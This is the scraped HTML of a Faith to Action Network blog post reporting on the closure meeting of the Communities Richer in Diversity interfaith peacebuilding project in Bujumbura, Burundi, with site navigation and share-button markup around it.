						<div class="elementor-element elementor-element-8c78656 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c78656" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item" tabindex="-1">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item" tabindex="-1">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item" tabindex="-1">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item" tabindex="-1">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item" tabindex="-1">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item" tabindex="-1">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item" tabindex="-1">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item" tabindex="-1">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item" tabindex="-1">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item" tabindex="-1">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item" tabindex="-1">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item" tabindex="-1">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item" tabindex="-1">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item" tabindex="-1">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item" tabindex="-1">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item" tabindex="-1">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item" tabindex="-1">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item" tabindex="-1">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item" tabindex="-1">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item" tabindex="-1">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item" tabindex="-1">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item" tabindex="-1">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item" tabindex="-1">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item" tabindex="-1">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item" tabindex="-1">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item" tabindex="-1">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <main id="main" class="site-main">
		<div data-elementor-type="single-post" data-elementor-id="14593" class="elementor elementor-14593 elementor-location-single post-6056 post type-post status-publish format-standard has-post-thumbnail hentry category-experience-sharing category-featured-story category-pluralism category-stories-from-members category-stories-from-the-network tag-news tag-peaceful-coexistence tag-pluralism" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d3512c e-flex e-con-boxed e-con e-parent" data-id="1d3512c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ce29d5 ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="4ce29d5" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-blog" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.2 226.8c-14.6-2.9-28.2 8.9-28.2 23.8V301c0 10.2 7.1 18.4 16.7 22 18.2 6.8 31.3 24.4 31.3 45 0 26.5-21.5 48-48 48s-48-21.5-48-48V120c0-13.3-10.7-24-24-24H24c-13.3 0-24 10.7-24 24v248c0 89.5 82.1 160.2 175 140.7 54.4-11.4 98.3-55.4 109.7-109.7 17.4-82.9-37-157.2-112.5-172.2zM209 0c-9.2-.5-17 6.8-17 16v31.6c0 8.5 6.6 15.5 15 15.9 129.4 7 233.4 112 240.9 241.5.5 8.4 7.5 15 15.9 15h32.1c9.2 0 16.5-7.8 16-17C503.4 139.8 372.2 8.6 209 0zm.3 96c-9.3-.7-17.3 6.7-17.3 16.1v32.1c0 8.4 6.5 15.3 14.8 15.9 76.8 6.3 138 68.2 144.9 145.2.8 8.3 7.6 14.7 15.9 14.7h32.2c9.3 0 16.8-8 16.1-17.3-8.4-110.1-96.5-198.2-206.6-206.7z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        Communities Richer in Diversity (CRID) Project Closure                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e4d3e39 e-flex e-con-boxed e-con e-parent" data-id="e4d3e39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fa6741c e-con-full e-flex e-con e-child" data-id="fa6741c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-48da8e5 e-con-full e-flex e-con e-child" data-id="48da8e5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
				</div>
				<div class="elementor-element elementor-element-c3e61dd elementor-widget elementor-widget-theme-post-content" data-id="c3e61dd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span data-contrast="auto">Faith to Action Network took part in a closure </span> <span data-contrast="auto">meeting for the project Communities Richer in Diversity (CRID). The partners discussed the complexities and dynamics of the different approaches each undertook in their context. They emphasized that strained interfaith relations mediated by deeply rooted cultural factors related to multiple and intersecting form of identities contributes to othering, where identities are formed by excluding others &#8211; &#8220;us versus them&#8221;. This harms intercommunal relations and sometimes results in conflicts. Participants of the recent closure event of the Communities Richer in Diversity project noted commonalities and differences. They realized that in some cases, their project work had reversed and improved intercommunical relationships through everyday peace activities . </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:240,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Faith to Action Network was a core member of this project aiming to promote cultural diversity and respect for the equal dignity of all people in Burundi, Egypt, Kenya, South Sudan, Tanzania, and Uganda through interfaith dialogue and cooperation. Faith to Action Network&#8217;s role was to manage a small grant and micro-grant facility, accompany grantees with technical assistance, document their work through baselines, endlines and case studies. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:240,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">The closing meeting took place in Bujumbura, Burundi, and brought together representatives from Council for Anglican Provinces in Africa (CAPA), Faith to Action Network (F2A), and African Council for Religious Leaders (ACRL) and national partners from Evangelical Alliance of South Sudan, Interreligious Council of Burundi, Uganda Joint Christian Council, Kenya Muslim Youth Alliance, Ibrahimia Media Centre-Egypt, and Evangelical Lutheran Church of Tanzania.The consortium leads and the partners discussed potential scale-up strategies, with Faith to Action Network already citing the success of</span><span data-contrast="auto"> The Joint Initiative for Strategic Religious Action (JISRA)</span><span data-contrast="auto"> as a major scale-up, to extend the gains of peacefull and just societies by  leveraging the freedom of religion and belief. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:240,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">The consortium leads and the partners also visited project beneficiaries, in Kamenge location in Burundi, where a peace platform, a safe intergenerational space for interfaith dialogue, had been constituted by the Inter-Religious Council of Burundi targeting men, women, and youth during implementation. The members shared compelling stories about the project, which are documented in a case study, and how the project interventions helped them leverage their diversities to enhance everyday peace. Please read more about the CRID project and the intervention in </span><span data-contrast="auto">Burundi</span> <a href="https://www.faithtoactionetwork.org/crid_burundi/"><span data-contrast="none">here</span></a> <span data-contrast="auto">.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:240,&quot;335559740&quot;:259}"> </span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-54be409 elementor-post-navigation-borders-yes ha-has-bg-overlay elementor-widget elementor-widget-post-navigation" data-id="54be409" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Youth Leading the Change in Palestine</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.faithtoactionetwork.org/connect-with-faith-to-action-network-member-ibrahimia-media-center-imc/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Connect with Faith to Action Network Member &#8211; Ibrahimia Media Center (IMC)</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07cf577 elementor-widget elementor-widget-heading" data-id="07cf577" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share this Post:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f62845f elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="f62845f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_x-twitter"
							role="button"
							tabindex="0"
							aria-label="Share on x-twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
